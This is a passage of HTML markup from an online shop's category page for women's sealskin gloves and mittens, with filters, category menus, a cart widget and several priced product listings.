						<div class="elementor-element elementor-element-20197b8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="20197b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://shop.canadiansealproducts.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-20197b8">Search</label>

					
					<input id="elementor-search-form-20197b8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2e9335 elementor-widget elementor-widget-wp-widget-woocommerce_price_filter" data-id="c2e9335" data-element_type="widget" data-widget_type="wp-widget-woocommerce_price_filter.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_price_filter"><h5>Filter by price</h5>
<form method="get" action="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="90" data-min="90" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="410" data-max="410" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-19b8b6f elementor-widget elementor-widget-spacer" data-id="19b8b6f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8925df6 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="8925df6" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-120"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/">BRAND A-Z</a></li>
<li class="cat-item cat-item-79"><a href="https://shop.canadiansealproducts.com/product-category/children/">CHILDREN</a></li>
<li class="cat-item cat-item-38"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/">HOME DECOR</a></li>
<li class="cat-item cat-item-88"><a href="https://shop.canadiansealproducts.com/product-category/men/">MEN</a></li>
<li class="cat-item cat-item-57"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/">OMEGA-3 SUPPLEMENT</a></li>
<li class="cat-item cat-item-15"><a href="https://shop.canadiansealproducts.com/product-category/uncategorized/">OTHERS</a></li>
<li class="cat-item cat-item-44"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/">PET PRODUCTS</a></li>
<li class="cat-item cat-item-28 cat-parent current-cat-parent"><a href="https://shop.canadiansealproducts.com/product-category/women/">WOMEN</a><ul class='children'>
<li class="cat-item cat-item-20 cat-parent current-cat-parent"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/">ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-309"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/brooch/">BROOCH</a></li>
<li class="cat-item cat-item-1565"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/collar/">COLLAR</a></li>
<li class="cat-item cat-item-1672"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/fur-trime/">FUR TRIM</a></li>
<li class="cat-item cat-item-75 current-cat"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/">GLOVES &amp; MITTENS</a></li>
<li class="cat-item cat-item-77"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-handbags/">HANDBAGS</a></li>
<li class="cat-item cat-item-72"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-hats-tuques-beanies-earmuffs/">HATS</a></li>
<li class="cat-item cat-item-948"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/headband/">HEADBAND</a></li>
<li class="cat-item cat-item-74"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-jewellery/">JEWELLERY</a></li>
<li class="cat-item cat-item-1612"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/keychains/">KEYCHAINS</a></li>
<li class="cat-item cat-item-956"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/muff/">MUFF</a></li>
<li class="cat-item cat-item-1549"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/travel-bags-women-accessories/">TRAVEL BAGS</a></li>
<li class="cat-item cat-item-76"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-wallets/">WALLETS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-977"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/">CLOTHES</a></li>
<li class="cat-item cat-item-32"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/">SHOES</a></li>
</ul>
</li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-61de454 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="61de454" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="brand-a-z">BRAND A-Z</option>
	<option class="level-1" value="akso">&nbsp;&nbsp;&nbsp;AKSO</option>
	<option class="level-1" value="always-in-vogue">&nbsp;&nbsp;&nbsp;Always In Vogue</option>
	<option class="level-1" value="bill-worb-furs">&nbsp;&nbsp;&nbsp;Bill Worb Furs</option>
	<option class="level-1" value="bilodeau">&nbsp;&nbsp;&nbsp;Bilodeau</option>
	<option class="level-1" value="bwsealstyle">&nbsp;&nbsp;&nbsp;BWSealStyle</option>
	<option class="level-1" value="carino-omega-3-seal-oil">&nbsp;&nbsp;&nbsp;Carino</option>
	<option class="level-1" value="clare-dawn-studio">&nbsp;&nbsp;&nbsp;Clare Dawn Studio</option>
	<option class="level-1" value="dpa-gold">&nbsp;&nbsp;&nbsp;DPA Gold</option>
	<option class="level-1" value="fourrures-grenier">&nbsp;&nbsp;&nbsp;Fourrures Grenier</option>
	<option class="level-1" value="gnp-craft-producers">&nbsp;&nbsp;&nbsp;GNP Craft Producers</option>
	<option class="level-1" value="monaseams">&nbsp;&nbsp;&nbsp;MonaSeams</option>
	<option class="level-1" value="phocal-stone-designs">&nbsp;&nbsp;&nbsp;Phocal Stone Designs</option>
	<option class="level-1" value="waspu">&nbsp;&nbsp;&nbsp;Waspu</option>
	<option class="level-0" value="children">CHILDREN</option>
	<option class="level-1" value="children-accessories">&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-2" value="bow-tie">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOW TIE</option>
	<option class="level-2" value="gloves-mittens">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="children-accessories-hats-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS, TUQUES</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-1" value="children-clothes">&nbsp;&nbsp;&nbsp;CLOTHES</option>
	<option class="level-2" value="children-clothes-coat">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COAT</option>
	<option class="level-1" value="children-shoes">&nbsp;&nbsp;&nbsp;SHOES</option>
	<option class="level-2" value="booties">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTIES</option>
	<option class="level-2" value="children-shoes-boots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTS</option>
	<option class="level-2" value="children-shoes-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SLIPPERS</option>
	<option class="level-0" value="home-decor">HOME DECOR</option>
	<option class="level-1" value="ornament">&nbsp;&nbsp;&nbsp;ORNAMENTS</option>
	<option class="level-1" value="pillows">&nbsp;&nbsp;&nbsp;PILLOWS</option>
	<option class="level-1" value="seal-fur">&nbsp;&nbsp;&nbsp;SEAL FUR</option>
	<option class="level-0" value="men">MEN</option>
	<option class="level-1" value="men-accessories">&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-2" value="men-accessories-belt-suspenders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BELT</option>
	<option class="level-2" value="brooch-men-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="fur-trime-men-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FUR TRIM</option>
	<option class="level-2" value="men-accessories-gloves-mittens">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="men-accessories-hats-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS, TUQUES</option>
	<option class="level-2" value="keychains-men-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="men-accessories-tie-bowties">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TIE &amp; BOWTIES</option>
	<option class="level-2" value="travel-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRAVEL BAGS</option>
	<option class="level-2" value="men-accessories-wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WALLETS</option>
	<option class="level-1" value="men-clothes">&nbsp;&nbsp;&nbsp;CLOTHES</option>
	<option class="level-2" value="men-clothes-coats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COATS</option>
	<option class="level-1" value="men-shoes">&nbsp;&nbsp;&nbsp;SHOES</option>
	<option class="level-2" value="men-shoes-boots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTS</option>
	<option class="level-2" value="men-shoes-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SLIPPERS</option>
	<option class="level-0" value="omega-3-supplement">OMEGA-3 SUPPLEMENT</option>
	<option class="level-1" value="omega-3-supplement-liquids">&nbsp;&nbsp;&nbsp;LIQUIDS</option>
	<option class="level-1" value="omega-3-supplement-softgels">&nbsp;&nbsp;&nbsp;SOFTGELS</option>
	<option class="level-0" value="uncategorized">OTHERS</option>
	<option class="level-1" value="board-games">&nbsp;&nbsp;&nbsp;BOARD GAMES</option>
	<option class="level-1" value="bookmarks">&nbsp;&nbsp;&nbsp;BOOKMARKS</option>
	<option class="level-1" value="guitar-strap">&nbsp;&nbsp;&nbsp;GUITAR STRAP</option>
	<option class="level-0" value="pet-products">PET PRODUCTS</option>
	<option class="level-1" value="omega-3-supplement-omega-3-for-pets">&nbsp;&nbsp;&nbsp;OMEGA-3 FOR PETS</option>
	<option class="level-0" value="women">WOMEN</option>
	<option class="level-1" value="women-accessories">&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-2" value="brooch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="collar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLAR</option>
	<option class="level-2" value="fur-trime">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FUR TRIM</option>
	<option class="level-2" value="women-accessories-gloves-mittens" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="women-accessories-handbags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HANDBAGS</option>
	<option class="level-2" value="women-accessories-hats-tuques-beanies-earmuffs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS</option>
	<option class="level-2" value="headband">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HEADBAND</option>
	<option class="level-2" value="women-accessories-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JEWELLERY</option>
	<option class="level-2" value="keychains">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="muff">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MUFF</option>
	<option class="level-2" value="travel-bags-women-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRAVEL BAGS</option>
	<option class="level-2" value="women-accessories-wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WALLETS</option>
	<option class="level-1" value="clothes">&nbsp;&nbsp;&nbsp;CLOTHES</option>
	<option class="level-2" value="coats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COATS</option>
	<option class="level-1" value="women-shoes">&nbsp;&nbsp;&nbsp;SHOES</option>
	<option class="level-2" value="women-shoes-boots-mukluks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTS &amp; MUKLUKS</option>
	<option class="level-2" value="women-shoes-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SLIPPERS</option>
</select>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a6a57d0 elementor-widget elementor-widget-spacer" data-id="a6a57d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f23f7b8 elementor-widget elementor-widget-spacer" data-id="f23f7b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9eb4eec toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9eb4eec" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b25357" data-id="6b25357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b7f41 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="66b7f41" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;12 of 31 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products elementor-grid columns-3">
<li class="product type-product post-4903 status-publish first instock product_cat-women-accessories product_cat-men-accessories product_cat-brand-a-z product_cat-men-accessories-gloves-mittens product_cat-women-accessories-gloves-mittens product_cat-gnp-craft-producers product_cat-men product_cat-women product_tag-accessories product_tag-glove product_tag-gnp-craft-producer product_tag-gnp-craft-producers product_tag-handmade product_tag-indigenous product_tag-mitts product_tag-seal-fur product_tag-seal-skin product_tag-warm-glove has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/short-sealskin-mitts-with-leather-palms-unisex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Short Sealskin Mitts with Leather Palms - Unisex" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1-500x500.png 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1.png 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Short Sealskin Mitts with Leather Palms &#8211; Unisex</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>152.00</bdi></span><span class="screen-reader-text">Price range: &#36;137.00 through &#36;152.00</span></span>
</a><a href="https://shop.canadiansealproducts.com/product/short-sealskin-mitts-with-leather-palms-unisex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4903" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4903" data-product_sku="" aria-label="Select options for &ldquo;Short Sealskin Mitts with Leather Palms - Unisex&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4903" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-6077 status-publish instock product_cat-women-accessories product_cat-men-accessories product_cat-brand-a-z product_cat-fourrures-grenier product_cat-men-accessories-gloves-mittens product_cat-women-accessories-gloves-mittens product_cat-men product_cat-women product_tag-fourrures-grenier product_tag-fourruresgrenier product_tag-fur product_tag-seal-fur product_tag-seal-skin product_tag-sealfur-glove product_tag-sealskin product_tag-warm-glove product_tag-winter-glove has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/seal-skin-mittens-with-black-leather-deluxe-model/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Deluxe-LM-nat-1-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seal Skin Mittens with Black Leather Deluxe Model" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Deluxe-LM-nat-1-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Deluxe-LM-nat-1-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Deluxe-LM-nat-1-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Deluxe-LM-nat-1-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Deluxe-LM-nat-1-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Deluxe-LM-nat-1.jpeg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Seal Skin Mittens with Black Leather Deluxe Model</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/seal-skin-mittens-with-black-leather-deluxe-model/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6077" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6077" data-product_sku="" aria-label="Select options for &ldquo;Seal Skin Mittens with Black Leather Deluxe Model&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6077" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5974 status-publish last instock product_cat-men-accessories product_cat-women-accessories product_cat-brand-a-z product_cat-fourrures-grenier product_cat-men-accessories-gloves-mittens product_cat-women-accessories-gloves-mittens product_cat-men product_cat-women product_tag-fourrures-grenier product_tag-fourruresgrenier product_tag-fur product_tag-seal-fur product_tag-seal-skin product_tag-sealskin product_tag-sealskin-glove product_tag-winter-glove has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/seal-skin-mittens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Ville-tout-L-M-nat-1-500x500-1-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seal Skin Mittens" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Ville-tout-L-M-nat-1-500x500-1-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Ville-tout-L-M-nat-1-500x500-1-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Ville-tout-L-M-nat-1-500x500-1-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Ville-tout-L-M-nat-1-500x500-1-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Ville-tout-L-M-nat-1-500x500-1-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Ville-tout-L-M-nat-1-500x500-1.jpeg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Seal Skin Mittens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/seal-skin-mittens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5974" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5974" data-product_sku="" aria-label="Select options for &ldquo;Seal Skin Mittens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5974" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-7346 status-publish first instock product_cat-women-accessories product_cat-always-in-vogue product_cat-brand-a-z product_cat-women-accessories-gloves-mittens product_cat-women product_tag-accessories product_tag-always-in-vogue product_tag-fur product_tag-glove product_tag-seal-fur product_tag-seal-skin product_tag-sealfur product_tag-sealfur-glove product_tag-sealskin product_tag-warm-glove product_tag-winter-glove has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/leather-gloves-with-seal-fur-cuff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leather Gloves With Seal Fur Cuff" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-1024x1024.jpeg 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-768x768.jpeg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-1536x1536.jpeg 1536w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911-500x500.jpeg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/IMG_3893-scaled-e1646255792911.jpeg 1920w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Leather Gloves With Seal Fur Cuff</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/leather-gloves-with-seal-fur-cuff/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7346" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7346" data-product_sku="" aria-label="Select options for &ldquo;Leather Gloves With Seal Fur Cuff&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7346" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-12300 status-publish instock product_cat-women-accessories product_cat-men-accessories product_cat-bilodeau product_cat-brand-a-z product_cat-men-accessories-gloves-mittens product_cat-women-accessories-gloves-mittens product_cat-men product_cat-women product_tag-black-seal product_tag-fur-mittens product_tag-gloves product_tag-urban-mittens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/urban-mittens-natural-seal-by-bilodeau-canada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Urban Mittens - Natural Seal by BILODEAU Canada" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-324x324.jpg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-100x100.jpg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-416x416.jpg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-300x300.jpg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-1024x1024.jpg 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-150x150.jpg 150w, 